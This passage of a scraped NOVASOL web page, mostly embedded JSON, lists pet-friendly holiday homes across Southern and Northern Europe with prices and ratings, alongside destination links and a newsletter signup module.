0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 evZTgP"><div sizes="100,200,200" color="currentColor" data-testid="terms" class="sc-43c8e994-0 sc-43c8e994-1 qLvgI"><p>NOVASOL is part of the Awaze Group. </p><p>Awaze A/S, Virumgårdvej 27, DK-2830 Virum, Denmark CVR: 17484575</p></div><p sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 qLvgI"><a href="https://www.novasol.com/faq/terms-of-use" target="_blank" class="sc-657f358a-0 gvpgeo">Terms and Conditions*</a></p></div></div></div></div></div></footer></div><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Work+Sans:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700&amp;display=swap" rel="stylesheet"/></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"contentfulId":"5tKCaZBQVFenMiOGNoLJ55","isPreview":false,"sections":[{"contentType":"side-by-side.module","name":"Pet-friendly holiday homes - side by side","content":{"headline":{"children":"Pet-friendly holiday homes","as":"h1","hasBorder":false,"darkTheme":false,"marginBottom":[12,20,20,20],"sizes":[200,300,300]},"text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Treat the whole family to a well-deserved break with our pet-friendly holiday homes! Whether it's a cosy château in France, a historic apartment in Italy or a luxury villa in Croatia - we've got you and your furry friend covered. Scroll down to book one of our dog-friendly holiday houses for your next vacation!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"textColor":"dark","contentAlignment":"center","imagePosition":"right","actions":[{"type":"button","action":{"href":"/search?features=FILT-31","rel":"nofollow","text":"Explore pet-friendly holiday homes","variant":"solid","colourScheme":"brand-primary"}}],"image":{"description":"Pets - Book your holiday home with pets allowed","image":"//images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=600\u0026fm=webp\u0026q=80"},"actionOrientation":"row"},"layout":{"contentfulId":"3qUFYRwRdVlgfDCKnJhGWS","section":{"backgroundColor":"transparent","paddingTop":[44,96,96,96],"paddingBottom":[56,64,64,64]}}},{"contentType":"carousel.module","name":"Theme carousel for Pets","content":{"title":{"children":"Top pet-friendly holiday homes in Southern Europe","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[24,40,40,40],"sizes":[200,300,300]},"query":"?adult=2\u0026child=0\u0026pets=0\u0026range=3\u0026nights=7\u0026regionName=Southern+Europe\u0026placesId=75001\u0026features=FILT-31\u0026page=1\u0026sort=gradedsc\u0026salesMarket=999","buttonText":"View all","properties":[{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/fns/fns068_main_01.jpg","imgAlt":"Apartment - Le Mesnil-Esnard , France - FNS068 1"}],"pageURL":"https://www.novasol.com/holidayhome/le-mesnil-esnard-fns068","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Le Mesnil-Esnard","location":"France","startDate":"2026-02-13","code":"FNS068","priceFrom":106,"price":106,"wasPrice":177,"grade":2,"guests":2,"bathrooms":1,"pets":1,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/ccc/ccc023_main_02.jpg","imgAlt":"Apartment - Ogulin , Croatia - CCC023 1"}],"pageURL":"https://www.novasol.com/holidayhome/ogulin-ccc023","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Ogulin","location":"Croatia","startDate":"2026-01-14","code":"CCC023","priceFrom":155,"price":155,"wasPrice":222,"grade":3,"guests":4,"bedrooms":1,"bathrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/itl/itl166_main_01.jpg","imgAlt":"Apartment - Casoli di Bagni di Lucca , Italy - ITL166 1"}],"pageURL":"https://www.novasol.com/holidayhome/casoli-di-bagni-di-lucca-itl166","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Casoli di Bagni di Lucca","location":"Italy","startDate":"2026-03-28","code":"ITL166","priceFrom":155,"price":155,"wasPrice":218,"grade":2,"guests":4,"bedrooms":1,"bathrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/fko/fko627_outdoor_01.jpg","imgAlt":"Holiday Home - Marignana , France - FKO627 1"}],"pageURL":"https://www.novasol.com/holidayhome/marignana-fko627","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Marignana","location":"France","startDate":"2026-01-14","code":"FKO627","priceFrom":158,"price":158,"wasPrice":263,"grade":2,"guests":5,"bedrooms":2,"bathrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/cio/cio026_kitchen_01.jpg","imgAlt":"Holiday Home - Duga Uvala-Cokuni , Croatia - CIO026 1"}],"pageURL":"https://www.novasol.com/holidayhome/duga-uvala-cokuni-cio026","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Duga Uvala-Cokuni","location":"Croatia","startDate":"2026-05-09","code":"CIO026","priceFrom":166,"price":166,"wasPrice":237,"grade":3,"guests":4,"bedrooms":1,"bathrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/fbm/fbm235_main_01.jpg","imgAlt":"Holiday Home - Ruffiac , France - FBM235 1"}],"pageURL":"https://www.novasol.com/holidayhome/ruffiac-fbm235","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Ruffiac","location":"France","startDate":"2026-01-31","code":"FBM235","priceFrom":160,"price":160,"wasPrice":267,"grade":2,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/itd/itd036_outdoor_01.jpg","imgAlt":"Holiday Home - Camaiore , Italy - ITD036 1"}],"pageURL":"https://www.novasol.com/holidayhome/camaiore-itd036","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Camaiore","location":"Italy","startDate":"2026-04-04","code":"ITD036","priceFrom":172,"price":172,"wasPrice":287,"grade":3,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/fpv/fpv354_outdoor_01.jpg","imgAlt":"Holiday Home - Caderousse , France - FPV354 1"}],"pageURL":"https://www.novasol.com/holidayhome/caderousse-fpv354","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Caderousse","location":"France","startDate":"2026-09-26","code":"FPV354","priceFrom":151,"price":151,"wasPrice":251,"grade":3,"guests":3,"bathrooms":1,"pets":1,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/fuh/fuh010_main_01.jpg","imgAlt":"Holiday Home - Bas-en-Basset , France - FUH010 1"}],"pageURL":"https://www.novasol.com/holidayhome/bas-en-basset-fuh010","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Bas-en-Basset","location":"France","startDate":"2026-11-07","code":"FUH010","priceFrom":176,"price":176,"wasPrice":294,"grade":2,"guests":4,"bedrooms":2,"bathrooms":1,"pets":2,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/fbc/fbc685_main_01.jpg","imgAlt":"Apartment - Trestel , France - FBC685 1"}],"pageURL":"https://www.novasol.com/holidayhome/trestel-fbc685","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Trestel","location":"France","startDate":"2026-01-31","code":"FBC685","priceFrom":146,"price":146,"wasPrice":244,"grade":3,"guests":4,"bedrooms":1,"bathrooms":1,"pets":1,"score":4.7,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/ccc/ccc019_activity_03.jpg","imgAlt":"Apartment - Ogulin , Croatia - CCC019 1"}],"pageURL":"https://www.novasol.com/holidayhome/ogulin-ccc019","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Ogulin","location":"Croatia","startDate":"2026-01-23","code":"CCC019","priceFrom":183,"price":183,"wasPrice":262,"grade":3,"guests":4,"bedrooms":1,"bathrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/cic/cic585_main_02.jpg","imgAlt":"Holiday Home - Zminj , Croatia - CIC585 1"}],"pageURL":"https://www.novasol.com/holidayhome/zminj-cic585","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Zminj","location":"Croatia","startDate":"2026-04-22","code":"CIC585","priceFrom":191,"price":191,"wasPrice":273,"grade":3,"guests":3,"bedrooms":1,"bathrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"}],"hasVerticalSpacing":false},"layout":{"contentfulId":"3nFTiIzNgyMIIjDi4ULxgH","section":{"backgroundColor":"white","paddingTop":[44,80,80,80],"paddingBottom":[56,40,40,40]},"handlesLayout":true}},{"contentType":"carousel.module","name":"EN carousel for pet-friendly properties in Northern Europe - (pet-friendly holiday homes) - NOV","content":{"title":{"children":"Top pet-friendly holiday homes in Northern Europe","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[24,40,40,40],"sizes":[200,300,300]},"query":"?adult=2\u0026child=0\u0026pets=0\u0026range=3\u0026nights=7\u0026regionName=Northern+Europe\u0026placesId=79001\u0026features=FILT-31\u0026page=1\u0026sort=gradedsc\u0026salesMarket=999","buttonText":"View all","properties":[{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s45/s45015_outdoor_01.jpg","imgAlt":"Holiday Home - Hagfors , Sweden - S45015 1"}],"pageURL":"https://www.novasol.com/holidayhome/hagfors-s45015","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Hagfors","location":"Sweden","startDate":"2026-01-14","code":"S45015","priceFrom":59,"price":59,"wasPrice":97,"grade":1,"guests":4,"pets":2,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s20/s20304_main_01.jpg","imgAlt":"Apartment - Karlskrona/Ronneby/Förkärla , Sweden - S20304 1"}],"pageURL":"https://www.novasol.com/holidayhome/karlskronaronnebyfrkrla-s20304","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Karlskrona/Ronneby/Förkärla","location":"Sweden","startDate":"2026-05-23","code":"S20304","priceFrom":116,"price":116,"wasPrice":194,"grade":3,"guests":4,"bathrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s35/s35075_main_01.jpg","imgAlt":"Holiday Home - Gullabo , Sweden - S35075 1"}],"pageURL":"https://www.novasol.com/holidayhome/gullabo-s35075","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Gullabo","location":"Sweden","startDate":"2026-01-14","code":"S35075","priceFrom":143,"price":143,"wasPrice":239,"grade":3,"guests":4,"bedrooms":1,"bathrooms":1,"pets":2,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s16/s16364_main_02.jpg","imgAlt":"Holiday Home - Jälluntofta/Unnaryd , Sweden - S16364 1"}],"pageURL":"https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16364","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Jälluntofta/Unnaryd","location":"Sweden","startDate":"2026-01-14","code":"S16364","priceFrom":144,"price":144,"wasPrice":239,"grade":3,"guests":4,"bedrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s16/s16365_main_01.jpg","imgAlt":"Holiday Home - Jälluntofta/Unnaryd , Sweden - S16365 1"}],"pageURL":"https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16365","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Jälluntofta/Unnaryd","location":"Sweden","startDate":"2026-01-14","code":"S16365","priceFrom":144,"price":144,"wasPrice":239,"grade":3,"guests":4,"bedrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s45/s45110_main_01.jpg","imgAlt":"Holiday Home - Edane/Brunskog , Sweden - S45110 1"}],"pageURL":"https://www.novasol.com/holidayhome/edanebrunskog-s45110","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Edane/Brunskog","location":"Sweden","startDate":"2027-01-02","code":"S45110","priceFrom":95,"price":95,"wasPrice":119,"grade":2,"guests":4,"pets":2,"score":4.3,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s73/s73222_outdoor_01.jpg","imgAlt":"Holiday Home - Åmotfors , Sweden - S73222 1"}],"pageURL":"https://www.novasol.com/holidayhome/motfors-s73222","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Åmotfors","location":"Sweden","startDate":"2026-10-31","code":"S73222","priceFrom":153,"price":153,"wasPrice":218,"grade":2,"guests":5,"bedrooms":1,"bathrooms":1,"pets":2,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s03/s03493_main_01.jpg","imgAlt":"Holiday Home - Karlskrona/Emmaboda , Sweden - S03493 1"}],"pageURL":"https://www.novasol.com/holidayhome/karlskronaemmaboda-s03493","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Karlskrona/Emmaboda","location":"Sweden","startDate":"2026-09-19","code":"S03493","priceFrom":139,"price":139,"wasPrice":199,"grade":3,"guests":5,"bedrooms":3,"bathrooms":1,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s50/s50355_main_01.jpg","imgAlt":"Holiday Home - Mollaryd , Sweden - S50355 1"}],"pageURL":"https://www.novasol.com/holidayhome/mollaryd-s50355","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Mollaryd","location":"Sweden","startDate":"2026-04-06","code":"S50355","priceFrom":140,"price":140,"wasPrice":233,"grade":3,"guests":2,"bedrooms":1,"bathrooms":1,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s50/s50632_main_02.jpg","imgAlt":"Holiday Home - Svenljunga , Sweden - S50632 1"}],"pageURL":"https://www.novasol.com/holidayhome/svenljunga-s50632","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Svenljunga","location":"Sweden","startDate":"2027-01-02","code":"S50632","priceFrom":160,"price":160,"wasPrice":266,"grade":3,"guests":4,"bedrooms":1,"bathrooms":1,"pets":3,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s60/s60126_main_01.jpg","imgAlt":"Holiday Home - Finspång , Sweden - S60126 1"}],"pageURL":"https://www.novasol.com/holidayhome/finspng-s60126","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Finspång","location":"Sweden","startDate":"2026-05-23","code":"S60126","priceFrom":160,"price":160,"wasPrice":267,"grade":3,"guests":3,"bathrooms":1,"pets":2,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"//image.novasol.com/pic/300/s20/s20385_main_01.jpg","imgAlt":"Holiday Home - Torhamn/Karlskrona , Sweden - S20385 1"}],"pageURL":"https://www.novasol.com/holidayhome/torhamnkarlskrona-s20385","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[],"title":"Torhamn/Karlskrona","location":"Sweden","startDate":"2026-01-14","code":"S20385","priceFrom":167,"price":167,"wasPrice":279,"grade":2,"guests":5,"bedrooms":2,"bathrooms":1,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"}],"hasVerticalSpacing":false,"showAsCarousel":false},"layout":{"contentfulId":"5XtXSICP1e7oqEaI4k0pMo","section":{"backgroundColor":"white","paddingTop":[44,80,80,80],"paddingBottom":[56,40,40,40]},"handlesLayout":true}},{"contentType":"image.module","name":"Pet-friendly holiday image 1 - NOV","content":{"image":{"description":"Dog on a beach","imageFocus":"Center","image":"//images.ctfassets.net/5dlg82ljiq56/3NVKmBOwCHz7vd3bC896at/c914b39c7d3cf9ee1a01dfa044b3d65e/Dog_on_the_beach.jpeg?w=1200\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3NVKmBOwCHz7vd3bC896at/c914b39c7d3cf9ee1a01dfa044b3d65e/Dog_on_the_beach.jpeg?w=1000\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3NVKmBOwCHz7vd3bC896at/c914b39c7d3cf9ee1a01dfa044b3d65e/Dog_on_the_beach.jpeg?w=600\u0026fm=webp\u0026q=80","aspectRatio":"16/9"}},"layout":{"contentfulId":"6ejvrtxEcJSk612KN3SKp6","section":{"backgroundColor":"transparent","paddingTop":[40,64,64,64],"paddingBottom":[20,20,20,20]}}},{"contentType":"image.module","name":"shutterstock_295505126_dog_car_window_8.jpg?itok=oYbBI1wG - image","content":{"image":{"description":"Ferie med hund","image":"//images.ctfassets.net/5dlg82ljiq56/2VDorSwAcFQyLXBfYfyIeW/64f601799ab30cebb8d158be20aa0fab/shutterstock_295505126_dog_car_window_8.jpg?w=1200\u0026fm=webp\u0026q=100","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/2VDorSwAcFQyLXBfYfyIeW/64f601799ab30cebb8d158be20aa0fab/shutterstock_295505126_dog_car_window_8.jpg?w=1000\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/2VDorSwAcFQyLXBfYfyIeW/64f601799ab30cebb8d158be20aa0fab/shutterstock_295505126_dog_car_window_8.jpg?w=600\u0026fm=webp\u0026q=80","aspectRatio":"16/9"}},"layout":{"contentfulId":"01MArZHOAL6F9B2fzUBDXq","section":{"backgroundColor":"transparent","paddingTop":[40,64,64,64],"paddingBottom":[20,20,20,20]}}},{"contentType":"seo-links.module","name":"Seo links (NOV)","content":{"headline":{"children":"Explore","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[16,8,8,8],"sizes":[200,200,200]},"sections":[{"id":"Seo link section destinations (NOV)","title":"Destinations","isExpanded":true,"currentSlug":"holiday/holiday-pets","subSections":[{"title":"Countries","links":[{"name":"All Destinations","slug":"holidayhome"},{"name":"Austria","slug":"austria"},{"name":"Belgium","slug":"belgium"},{"name":"Croatia","slug":"croatia"},{"name":"Cyprus","slug":"cyprus"},{"name":"Denmark","slug":"denmark"},{"name":"France","slug":"france"},{"name":"Germany","slug":"germany"},{"name":"Greece","slug":"greece"},{"name":"Italy","slug":"italy"},{"name":"Luxembourg","slug":"luxembourg"},{"name":"Montenegro","slug":"montenegro"},{"name":"Norway","slug":"norway"},{"name":"Poland","slug":"poland"},{"name":"Portugal","slug":"portugal"},{"name":"Slovenia","slug":"slovenia"},{"name":"Spain","slug":"spain"},{"name":"Sweden","slug":"sweden"},{"name":"The Netherlands","slug":"netherlands"}]}]},{"id":"Seo link section inspiration (NOV)","title":"Inspiration","isExpanded":false,"currentSlug":"holiday/holiday-pets","subSections":[{"title":"Collections","links":[{"name":"Black Friday","slug":"holiday/black-friday"},{"name":"Customer Benefits","slug":"holiday/customer-benefits"},{"name":"Early Booking","slug":"holiday/early-booking"},{"name":"Family Holidays","slug":"holiday/family"},{"name":"Holiday homes with a pool","slug":"holiday/holidays-with-pool"},{"name":"Holidays with consumption costs \u0026 linens included","slug":"holiday/all-inclusive"},{"name":"Island Holidays","slug":"holiday/island-holidays"},{"name":"Last-minute holidays","slug":"holiday/last-minute"},{"name":"Luxury Villas","slug":"holiday/luxury"},{"name":"Pet-friendly holiday homes","slug":"holiday/holiday-pets"},{"name":"Staycation","slug":"holiday/staycation"},{"name":"Winter Holiday","slug":"holiday/winter-holidays"}]}]}]},"layout":{"contentfulId":"seo-link-module-destinations-novasol","section":{"backgroundColor":"transparent","paddingTop":[40,64,64,64],"paddingBottom":[64,80,80,80]}}},{"contentType":"newsletter.module","name":"Novasol Newsletter Signup","content":{"active":true,"title":"Sign up to receive our latest news \u0026 offers","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sign up here to receive marketing communication from NOVASOL. You can opt out at any time by using the unsubscribe link in our emails. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"firstName":"First Name","lastName":"Last Name","email":"Enter your e-mail address","ctaButton":"Sign up","submittedFormTitle":"Thank you for signing up","submittedFormText":"Please confirm your subscription in the email we just send you.","errorMessage":"Something went wrong, please try again","reCaptchaClientKey":"6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We will use your information in accordance with our ","nodeType":"text"},{"data":{"uri":"https://www.novasol.com/privacy-policy"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":". ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"27q4lUBJYpZnSnCVejxMug","type":"Asset","createdAt":"2025-04-24T11:15:53.364Z","updatedAt":"2026-01-14T12:48:39.439Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":212,"revision":56,"locale":"en-EU"},"fields":{"title":"NOVASOL newsletter","description":"NOVASOL newsletter","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/27q4lUBJYpZnSnCVejxMug/4ba002f625aac174b980a2471fdd02dd/image__2_.png","details":{"size":267162,"image":{"width":722,"height":517}},"fileName":"image__2_.png","contentType":"image/jpeg"}}},"requiredFirstnameText":"First name is required","requiredLastnameText":"Last name is required","requiredEmailText":"Email is required","invalidEmailText":"E-mail is invalid"},"layout":{"contentfulId":"27aMYaHxt7ZqjML7I8mP8G","handlesLayout":true}}],"errors":[],"headerOptions":null,"awazeHttpHeaders":{"brand":"novasol","contentfulLocale":"en-EU","marketCode":"999","language":"en","country":"EU","currency":"EUR","newAWS":false,"slug":"holiday/holiday-pets","host":"www.novasol.com","awazeClient":""},"brand":"novasol","seoTitle":"Pet-Friendly Holiday Homes | NOVASOL","seoDescription":"Discover a huge selection of pet-friendly holiday homes across Europe, from countryside houses to beachfront villas. Book now with NOVASOL!","seoNoIndex":null,"seoKeywords":[],"seoCanonical":null,"header":{"id":"Novasol header","desktopMenu":{"fields":{"id":"Novasol - Desktop Menu","menuItems":[{"fields":{"id":"Phone number","link":{"fields":{"id":"Phone Link Desktop","openInNew":false,"rel":"noopener"}},"highlight":false}},{"fields":{"id":"Mega menu Inspiration NOV","link":{"fields":{"id":"Mega menu Inspiration NOV link","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration NOV pane","leftPane":{"fields":{"links":[{"fields":{"id":"Blog 2 NOV","displayText":"Travel trends for 2026","href":"https://www.novasol.com/blog/travel-trends-2026","openInNew":false}},{"fields":{"id":"Best Christmas markets in Germany","openInNew":false}},{"fields":{"id":"Disney in Europe","openInNew":false}},{"fields":{"id":"Blog 1 NOV","openInNew":false}},{"fields":{"id":"Italy's Hidden Gems","openInNew":false}},{"fields":{"id":"Zagreb Guide ","openInNew":false}},{"fields":{"id":"blog 3 NOV","openInNew":false}},{"fields":{"id":"blog 4 NOV","openInNew":false}},{"fields":{"id":"blog 5 NOV","openInNew":false}},{"fields":{"id":"blog 6 NOV","openInNew":false}}]}},"rightPane":{"fields":{"title":"Holidays for everyone","imageOrLink":[{"fields":{"text":"Summerhouse with dog","url":"https://www.novasol.com/holiday/holiday-pets","image":{"fields":{"title":"shutterstock 258031835 alps bench 5","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg","details":{"size":72456,"image":{"width":760,"height":503}},"fileName":"shutterstock_258031835_alps_bench_5.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"Last minute mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg","details":{"size":12545,"image":{"width":210,"height":140}},"fileName":"Last minute mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"image":{"fields":{"title":"beach holiday mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5MIryXgbGYPTb3XyZvOrnO/5309dfba33f6471eb2a60b44316a439a/beach_holiday_mega_menu_OK.jpg","details":{"size":11565,"image":{"width":210,"height":140}},"fileName":"beach holiday mega menu 